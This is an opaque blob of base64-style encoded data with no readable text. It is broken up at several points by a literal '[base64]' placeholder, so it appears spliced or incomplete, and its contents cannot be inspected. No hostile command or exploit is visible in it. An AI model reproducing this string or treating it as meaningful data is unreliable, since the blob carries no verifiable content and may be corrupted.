OedPSuCBWYkmvmEbVAjB0CT5BS7kfn6TIUE3CcO6mxrY//x8nEMvBpI6hydtg6f6A3uQEfntG0cdyPPrU++IO2v2JXr+x9s54YQFoo462VmzXWLJgWXkoj1LQ7mG/9PFSXJs3grlotpbT0yZauQKRMw2Wnc9zXlN9UKu0wuwh+a1MLi2jCFVzOCiGchdUtrDyEjzsCqvFg04paJZhK7VjMrFtdRKEfJw6HMLud1rUQ1Gzn++ZiU2dUKQYAI3pQdNnVAdpz85v4Ew39JjdZaAu3Wx3mCKMTSkcm2JXUNrVGe6DdC7THh3pV3n6MxJhC/FhTmdfaNnTlwa8H8WG3RkG2Ta7eFNqsgiYIEsqnZArrqnOrWul4itpou54d4q/VQyVWpeqPLCoue8SYMh9GSqxMpB6UW71Qus0YE2lknfCj0k7pJuzR0/pHcjTNSZi1gPuz3fxIWOtn9nGDbm97D9nHGCY2foZZdMEUO7hfgLzdXgyT6GvWmXIMjC1RugZjtU1t7EQHnF3veJ0bJoGXfnxmmQq/JQ19nTCi+t6QwebBsoO6KsQ248YGql9HCcO4f/[base64]/i9g2u8y7bOgOBkKXttyWB+z7wACf4jfwFc+tvC9/aJpXEvXr4X/tXW0pX6avRg0Gr5Jv59ryo0opZfQqTLtdgy4IloSHE8WwZbVqnq0AK+aajQGMbENBT/sxP6opQGdx5bN5B7RcQUbgw3a6PyuuFGwhVrRSCx/mZEMAxdUV9HMQpRIA8EBactFC0ueU8osGlZ5NrJKWkel7w1JFH8IXZEBndngVlj6CCdhn/j/1AD9opf0OEo12OhkQCN6dME9cPKkGxyEyq3TFdV8ka0MMsaQjw16DIALxB/k098XiHRCm1LeaphROeQ33RdC8fb4Eb/[base64]/NOfOb0dIc9cVVVXOjCzAFxj/tUa+iYSBUUP8uDYz9YmEoZjtlQf7ZkOS5AXPDwAAKTnHwK0C66gE1cTf3/inLRf1oJ0uD1tDBVklbmKf3Dubv96Ne+/27dmwen1q0zZz68r+Kgmsx7rEKyyrVIUdlTRWNHeIHSAh8/E+a4NlGchfoh+OCyX9dR05Hg0jVU/+HRu3XikZ1JyrVhSttxtsObgis9wSWDR1rV/[base64]/TPE/RKxefSXdy/oKytPE9rQSUfSxaznN60u66JQ1q0o7R56WEOdUtDrvclB9kKDlJUFB89LJe65F8pz8h98opAEodRM6AUYbZT1IZnPRqvtG/RL+hMMtd+4zKuVhsUvWINkFu7gDTAwtovM95DMSPw7X6FAN1U7DiLriafetwTmTV+MmWaV4Xrkb2Hk2oCIwA2WMthoAa4R7U3fcgjPKDobOS49u3APM3nIcUnIeAsO6X7rK1tVjMIBnImA037BV+Mk84QekLGRSjiOPT+IaqZ+n/R97H4R6ZuDM0nqkK2af0QfDYaGgsdCRK5Teb5nSQmOQBRQkVsTiM4nU98Koyt+rI+ApZleBiQb5ywwQ8rzSL792ACeMy25/[base64]/BaUw1zzN8bWpeqIod/LolJyncgtSV2Foq2F5Xh2NHcskbrTMdHSrHDpqK+p45XWZ/m8eHmglO17OtQ+n25POtqi/duN2sndihORpCBzUW68+N5238HUOOoAuhG/xuiTiEGjYzyqKLtEt67vMRm2U8xZNFo7xBioOcU2/[base64]/HspE/[base64]/OXwPOPLvMfHk07IVOrzZsTClGyQ6LqQSk8Tpz3GLY7NuCD3mHRzLpAc/nH6Nu/JL/qiJagdJM1Y/78KfqJWTRvEPjDEcQmGjCmF2RLMPHbxcLNkO6qU5id+XAaS/aU68X1GVG9zY5p3hNqk3vfPzeo20s/ZR/zneM239qP4RWfxoIzVHgkG+mUENJlq7AcFylhlL8BQzm7pZ99Zc+DW+wWOxeN2Vxa0s/6t5JpE8v3/ZraAASQYINStcq1LL4ywjPL456sBGjYmZYSHgU5KPhSY0IGbo+KS8aqeLw8IsXSCSch8/uT1DuUkmvCZxi3xOJ1Kt0OFKYntcq3gYMY7zYaR63O1Q/M/N7xaYaICLTavvhsoIhPd0oq8f+xsvU1iWA5ahO+brbfAeCLoODhdqaj/[base64]/zTotkTZbA2v5FCyOk4Ab2a3bozXU2bRMznqrwvQs6DSXPXcEm4DHPXUQx+KnKWgyWVkbaQnHvb5977GQ0LBMZaRfzqhKtaMrLf+Vm3hRisL99UwTbBBGfnM8hzjuFCW/rGII01EfQE9p2CrCC83pf6flOdRyOA8/E0Ru39E/QilHEAXT0bhAYoDfxG185nYKiWz3TsEGlcYG95Vxszvcr9oJyrvR9YiDcNLh8f/j87vQ5IbNCN7ChAZBVry/2TxIhGRHkn5tQpVRIwAHunbToVVCqdSb50ubHVbgFdpd6KtAcBGGYHl8clFm1Q9MAb/hV9hM+ltfH5ULsyyLzXcyCNafhknrvNfpBQeA9EZq2SoIejVhwZlJkRf58/zjNotfYkisCCnDmHaiIWr12XyXJgseJgn0drKSk/XbyLG2E1XPWACuFyeMf7fXCPaxdBABnuTUeqEmc3U4GDOxZ1TjlSEeMwlr4OtPY4vHuUxMy0Z+Uaj52eYB1E9LGerWiG/WRNEy+vJiVUL1JC7OgSoHeMscoKEQ+4RBYzqpOU923Ut6EfTFGAtScEhyiLzV5+yQgyZ5aC5HvVbuxrvEkTETU63vWv4SWhAzMz9pBkeU951WV6cy/UFm2fcQKIvzdsbX1Gn9mz4dbznJUFNjW0JP2Y+4AU0dgY9TM5BK6HXlwN2jUvC3zWzCzy3Wz0nNML/0ZNLn5SrvmV0qilReHaVcyR/YRUnCDTa0Bua3I3at05Xx5di8iQbZ/YYBp6LiRoHQ4TRsRXNIm1pRqNAcyuGin1zRJSnMpYaS0rQVrSPjSgSZyw51uSzCrZznDa42XF1XlC28YdqiiJQbBoDX7r5B66YSIrz9ySQh6t5WXX43UbU4Kzd/ZGpZQD+MQS7ewYHVGRJGd4haHgN2FvwhoWHngin6fJAm23zPaxfrZsTtCVNAfcRcJXADkqHsOzCqM/Xb29G5WLr7Wj6h80uDDNLtFzYdya8Ie9fWh9qn/0bME46YB7063ChR9yQ9B98Kauo1r/MTqXyd1vYm5x2xCki2NVF1mP0oZayMo+nc9kxMiR/PSD7k1kiYt+zh3X6RNWWJrBDbbySPCH/KvkaXTB97+72LqHmBoe1gMoJ12ptreQ0f6AIOC0tE9Gu81ziRYan0IYCJqB9iwTGKTDZWbY4fU/4c0SZM2Us1r+wvd1L9B13v8H0lH3otBWW0x+1/6Zs5FIYyisGL5ZMj5ekt8rU/of1JboW/n8nXAQ5sR6Zk/neVWWekiZClzH3u+uYKb74ZvI4FgiZQMWpUtVot7/byzIVyejKCiVQnib4h8mXV/FhbZqsOSlYnR4jWhlPhvK02TWQDUjKugYhi4JFn+77G2hATlpKt/Zr3osVKI3W/55CoLSbdKfFoAGR0ytjtt7IiWaIYonvkvYZA67OUhpl/QsYxYHjh/aDPr2E7qT/6PmWZlF2V75I3c2I+49kwrJf9nWH76yl3A/8H1xgK5prdaS+nzxMpKohV/a67k2OYYaDMHH6fHLdSPMvcRXp/38MVRXFQf3uu8oWHOcxvWQhMy5uWZAMXjKYiVF0vS+lMavK8x98ry51p4WLiZEId9tzTtqUTBBCp0sQMrGveeYgLXuyZx44iaf7cZiVtxXaX/MswcKoKdGKrnhSuwVM3fppzXib8WkLpSUm89p3CcSikkdLUrWAJ5E3L6cDCEFKfkHrFwVWpfb2uNAHtQ75SEG6ohCIbadT6xMhOgAju4UmnXH+BY1JHFBl92EX50w/VrWYt78LyTE/[base64]/btWxKoJdNWAda35dMW4fEHsqhF3i7Z7AOP8h1tu3VRkS1wLOwSnXPQ9l6SG3sP7oaUFPRGNt1m5affA9fD0mS4WmJjn7u4u+Dos7qYGwFIpELBz/PFwPc7Kty40DXKuL6mDjSKu/FF7RH8nDyqq3O6kki4KF0IigeRGd3mdNkLrtKaRQ2cu6deIwBTRWxt6JV2oCVTkNNNKjzMZQHwygg/HlukNCGAYcr7/Fn02xVJQrNlacQaNyJkLAPDiseqTWupFwaPmVCY0ynmNQVUqY8Sg2i5zk8WCHLu0jGVMjmGMD30iSul4/8X0YG/4itZhMwD7AMJ5wzAWNv3qPtRkcZ8sOKBF1wReaxSfig/44R+5l8mI4p8fBc+c3bUHQTIfkoBe/fcKTGyQ4qKLUPViG1dIqnz/6xcpQpw03eNNuZI5z879A6mLmd7sI+IB6T7Vs24OGAxfdvoS8DJ6tXysHYXXpfVtWpKY5MvXk3Rv7zGWeYYVewNrV6se7btW0w+kbDqiJfAroRcgwvSCuEEUbTM5/tErj0gVLH2sJGPALexHZV6DTS0qJTbFrKlxGkhfFtL8ZFAHYd5n7dFCNE9PHbnok3y089kd+GfTMrQuq+J33ChORNX3gSecm+f4bXcDDvvTqIhbeZ/a87ntdS9PiZxgZdW1AIFje/G/I+RXev7NgluO7iePnb0sNLkwA1WMtkcLdFyJkF7uqYeqgbeKF4x3ew9nCpDzxjS4lc1J7QmNvbZUF4bRtD8uus+u2e7FJUlFBEBuFCv2qYXUoJ7TsePHpoU8Y3TAbipxKHOBsoiKRnSLfOqn3cQl/QNsB/RexoMFrVWrVSVgk3lfzKTbV45JWZkEt3QclneJyxO6rzKdB/4GOjNGG253j1OGkLwiFvhIx5u+LnJuYZt/[base64]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[base64]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[base64]/JDpbtyvLomg64nwrvtHiIEBTlzkPQ4WOuaxWfssD569gPxMCBbB/lk87UACqk9fjeobxHw243m/dfSwdkID2gy2Ry0qQ09CvfHXZPYCAWMSfdVbs1rYsj1JH0Ez8Fo1jB9awWD/DBb5be3dfRvwtGIE8roi6MnpeF2OlselTY6c6Jgqw5yBziTneNJTSH803dkR4DbQ2lfiqwS4pMnJG5AlR7gLPJEH16EHMBX0zo3zc+88Pr0WZ/WxxT0+dVTHHPLDSnCy4qe0qnfyGIqeo6qFZ/bRefz1IDg72v+79leXzs9nzjKrqHSgLObq6fYki4ChN+1il0g+OpHHUl7YwDXb6j28qWu5T53ml1K9PIpw9Z7jl+NsGzUvUw7wE7q2SLhR2o3/j1ZVCbrgcYMee0EcT7TZTYZfxxlF/d4TLG8wHem7nTeIBx1Q3O1EvDliTOYrJ+EhQibj8AW9K2oXB0Z3TdJIQt4WyeRBdjJwTAjR2Li1VhUDYOZcdqePTZ3kRVDSCd8kkxuF4qmKMg/TWGBFgiEFEtCTf8urj4l1ZgKcB24s3Mv/8khhM0MSC5w71GrAeCDxnpo2HYPRXZ1+C9KGAz0iaMiwVWGCMybGCV/nXJB105FfKdf5IS8cdu/VvRugYWexBWumYuiSzQJ28ATupZWNQLIpun+SwAvs7eLuoWzOupcV2ftGRg8AIZar6uiRUnpgSzSqEtcmvJ4qNCjO37sDxMrELH68fWqsUxpNHyquuo6ccrHeXre5WSWpU2U4QM5wQByCUd+mYKtPaDwuIj+J4+pNVShrmOwA4Ulp/2WzgqCiVKhGnvzvrqaLMFd8CubJxSq/YJ5pHNMgfRaxlPm+lNdgQ+7uItPaqGMV3/demcxpcPWP4/AidOFBxditzWkg2q/jSOqpg+qbHKxUCdpFE+ngHNYatIjRRrq62XLED3SlVfOullKsIRuGo+B7SZKFm0mZkFKVsoAKQk66W2UGVoG9SSqcAhHA2QkbHM1l0jTdkA2OSN34/[base64]/JdbmZFTHIEsAylVartLK0Zo+NCp1fWmN0SgeCwu5FHid255KLZfcNzqhc8cH9iX5m08RYR2WpaRtHqhk+W2guxItiF748DPGViVihkRTGR86qopFdD6NJr+xb3H/2PtsSKPucop+BEyGRM5UkB4rKbnKJ31J1dhhAKDQzgYI3+B6v58BJtJVY0iSLd/nnQHu389AnBMGxMJxKSF8ICUdDemajq2Pb3TI1hcp/54typgEJfPwHYMwSmoFj1jz2VkGgTLY1VdALcenEEeHcBVZizBS48M61e7GJvOBwSjCexEPsliFUbt3niDQuh5Zf7nGfr5nn2QRRj08bNL6XZC9F/h23e4pKG8m3mfkG7UQSmYBj72EuO0JnR4Vw/VgjdInT5kEaGvNlBEKiRLleYHpy5R353YOMgORTQJdxA40g784pHcaJwjjvczk01QnEyTbBm7lV689amU3Hmj77bV6F9Y3UOMEsISanyh/QTCBdKkRhWQ2YN3BMQ4z7YlJmtztrkFAbI6ym6ay0Wlkpu827ZB24gjHL5cIAW3FQEcINYa8GK0H7ySDhFlPeo1QtCgTIgOvnYf2r7VtcIMqYA9sUfV+Tw/ZhGjIDhDEdVafVtCJIMulFbwlNsqzZ93wn2opmh/[base64]/6Geuya1iRj7OzXcgvBpdbfjPJ274W3xhQ0grCyZYGRJexCxgkqWrl5inQZIpbIWnZCXwX8/Rb9bvRIJI1ZQZd9bpFLX90IkzKV+tv4hhzcL+slQCp6pbgTNmjci8hVqBuYO6JifieKY5/aW/e0onVq1n3a/+E6cUdwOAi8t3BwsFa9VXtJ1zyV0AMgEqJ9AT7pEAfvz6hXJz2bORnJiPS0Q/npshvcjppkKDYQci0ye7or1eufsnRnzJTvom4baeOqFLyrTpz7RVismDDpX2/EeG7EWhej+A/DAMEbC+i6QvXqlR6wWj6pTfr74X0gmwbgg/y4lDcRHujK+t+ANX/yu+GN7EUwiQYc9OR1cJ2Ak0Nd99RSSi/LIZLIj+u9cSITB+Nbr5Vt91REy00bvSra0x3ZJj5xueWXgKJuFSgdLT4uzEc4/G26hrXavUlw4lbcnYJkCI/oYu5toItMfziOozam1I4pGui0hMH6v3eMHnaJ52MMA6UjTDgjGkXpIvXyIUrRmfmx49v6YvPulfaetPOvk+kNh/sg9VJPNAdQsHMalrRBDrHX+CiASMjiDiEK+E53OJHFKoYLhGhuq85RgOXyEZFxdoUP3YnQwfjnAffQ9C1JYwNSWnv+xab/DOi1JUsk7BCpFPvY2V